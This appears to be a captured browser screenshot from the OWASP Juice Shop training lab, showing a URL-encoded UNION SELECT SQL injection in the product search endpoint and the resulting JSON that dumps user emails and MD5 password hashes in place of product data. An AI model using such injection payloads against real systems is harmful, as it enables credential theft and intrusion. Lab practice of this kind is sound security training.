 Not secure 35.192.193.224:3000/rest/products/search?q=qwert%27%29%29%20UNION%20SELECT%20id%2C%20email%2C%20password%2C%2... F Finish update
Pretty-print
{"status":"success","data":[{"id":1,"name":"admin@juice-
sh.op","description":"0192023a7bbd73250516f069df18b500","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":2,"name":"jim@juice-
sh.op","description":"e541ca7ecf72b8d1286474fc613e5e45","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":3,"name":"bender@juice-
sh.op","description":"0c36e517e3fa95aabf1bbffc6744a4ef","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":4,"name":"bjoern.kimminich@gmail.com","description":"6edd9d726cbdc873c539e41ae8757b8c","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":5,"name":"ciso@juice-sh.op","description":"861917d5fa5f1172f931dc700d81a8fb","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":6,"name":"support@juice-sh.op","description":"3869433d74e3d0c86fd25562f836bc82","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":7,"name":"morty@juice-sh.op","description":"f2f933d0bb0ba057bc8e33b8ebd6d9e8","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":8,"name":"mc.safesearch@juice-sh.op","description":"b03f4b0ba8b458fa0acdc02cdb953bc8","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":9,"name":"J12934@juice-sh.op","description":"3c2abc04e4a6ea8f1327d0aae3714b7d","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":10,"name":"wurstbrot@juice-sh.op","description":"9ad5b0492bbe528583e128d2a8941de4","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":11,"name":"amy@juice-sh.op","description":"030f05e45e30710c3ad3c32f00de0473","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":12,"name":"bjoern@juice-sh.op","description":"7f311911af16fa8f418dd1a3051d6810","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":13,"name":"bjoern@owasp.org","description":"9283f1b2e9669749081963be0462e466","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":14,"name":"chris.pike@juice-sh.op","description":"10a783b9ed19ea1c67c3a27699f0095b","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":15,"name":"accountant@juice-sh.op","description":"963e10f92a70b4b463220cb4c5d636dc","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":16,"name":"uvogin@juice-sh.op","description":"05f92148b4b60f7dacd04cceebb8f1af","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":17,"name":"demo","description":"fe01ce2a7fbac8fafaed7c982a04e229","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":18,"name":"john@juice-
sh.op","description":"00479e957b6b42c459ee5746478e4d45","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":19,"name":"emma@juice-
sh.op","description":"402f1c4a75e316afec5a6ea63147f739","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":20,"name":"stan@juice-
sh.op","description":"e9048a3f43dd5e094ef733f3bd88ea64","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":21,"name":"ethereum@juice-
sh.op","description":"2c17c6393771ee3048ae34d6b380c5ec","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":22,"name":"kpfx3@uqup.yp","description":"c8023a8d507c864545ddfdabdfeed448","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":23,"name":"qri8a@06vk.co","description":"221db455e1e50b10e6a8ca76ff322053","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":24,"name":"8mndx@ate8.rb","description":"7716e6c6ca796f92be89943e2e97de84","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":25,"name":"snr1s@ydeg.xc","description":"3975d1234cc19bfdf1328c3bf2f98b2e","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":26,"name":"ci1yh@qxnh.dy","description":"aeac4a5b58cdc0f6bda0381dd98d9a7f","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"}]}